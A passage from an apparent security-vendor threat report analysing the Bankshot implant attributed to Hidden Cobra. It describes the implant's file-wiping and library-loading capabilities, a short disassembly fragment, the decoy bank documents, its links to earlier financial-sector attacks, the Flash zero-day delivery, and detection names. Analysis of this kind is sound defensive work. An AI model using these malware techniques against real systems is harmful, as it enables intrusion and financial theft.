*Wiping files with zeros and marking it for deletion on reboot.*- Delete files using the DeleteFile() API
- Load an arbitrary library into its process space. This may be used to load additional downloaded components of the attack.

eax, [ebp+lpFileName\_arg\_4] **MOV** push eax call LoadLibraryA 0

*[L](https://securingtomorrow.mcafee.com/wp-content/uploads/2018/03/20180307-Hidden-Cobra-22.png)oading an arbitrary*

*library into its own process space.* 

After every action is performed the malware sends a response to the control server indicating whether the action was successful.

# **Connections**

The [US government reports](https://www.us-cert.gov/ncas/alerts/TA17-318A) that Bankshot is used by Hidden Cobra to target multiple industries including financial organizations. This implant has been connected to a major Korean [bank attack](https://www.blackhat.com/docs/eu-17/materials/eu-17-Shen-Nation-State%20Moneymules-Hunting-Season-APT-Attacks-Targeting-Financial-Institutions.pdf) and is also known as Trojan Manuscript. That variant contained the capability to search for hosts related to the SWIFT network and the same control server strings as the variant we found targeting the Turkish financial sector. The implant does not conduct financial transactions; rather it is a channel into the victim's environment, in which further stages of implants can be deployed for financial reconnaissance. The Bankshot implant was also observed in 2017 in documents appearing to come from Latin American banks.

| B<br>А                                                                                                                                                                                                                                                               | C  | D | E                    |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----|---|----------------------|--|
| citibanamex<br><b>Seguros</b>                                                                                                                                                                                                                                        |    |   |                      |  |
| Seguros Banamex, S.A. de C.V.,<br>integrante del Grupo Financiero Banamex<br>Seguros Banamex S.A. de C.V. Integrante del Grupo Financiero Banamex<br>Venustiano Carranza No. 63, Centro Histórico, Ciudad de México, Delegación Cuauhtémoc, C.P. 06000, México Distr |    |   |                      |  |
| INCOME STATEMENT                                                                                                                                                                                                                                                     |    |   |                      |  |
| For the year ended 31 December 2016                                                                                                                                                                                                                                  |    |   |                      |  |
| Premium                                                                                                                                                                                                                                                              |    |   |                      |  |
| Issued                                                                                                                                                                                                                                                               |    |   | 22,363,040,148.97    |  |
| (-) Assigned                                                                                                                                                                                                                                                         |    |   | 208,914,402.43       |  |
| Retention                                                                                                                                                                                                                                                            |    |   | 22, 154, 125, 746.54 |  |
| (-) Net Increase in the Reserve for Risks in Progress and Guarantees in Force                                                                                                                                                                                        |    |   | 8,123,828,871.33     |  |
| Income Statement / insurance / 0<br>$\blacktriangleright$ $\blacktriangleright$                                                                                                                                                                                      | п∢ |   | $\mathbf{III}$       |  |

*Malicious document delivering the Bankshot implant in 2017.*

These connections, combined with the implant's nearly identical appearance to known variants, are a strong indication that we have uncovered a Hidden Cobra attack. Further, previous implants from 2017 contained bogus documents with financially themed content.

*A code comparison of hash 12c786c490366727cf7279fc141921d8 with hash 6de6a0df263ecd2d71a92597b2362f2c (from November 28, 2017).* 

# **Conclusion**

We have found what may be an early data-gathering stage for future possible heists from financial organizations in Turkey (and possibly other countries). In this campaign, we see the adoption of a recent zero-day Adobe Flash vulnerability to get the implant onto the victim's systems.

The campaign has a high chance of success against victims who have an unpatched version of Flash. Documents with the Flash exploit managed to evade static defenses and remain undetected as an exploit on VirusTotal. This is the first time that Bankshot has been tied directly to financial-related hacking and the first time it has been used since November 2017.

McAfee detects these threats as:

- RDN/Generic Exploit
- RDN/Generic.dx
- Generic PWS.y
- **Generic.**hbg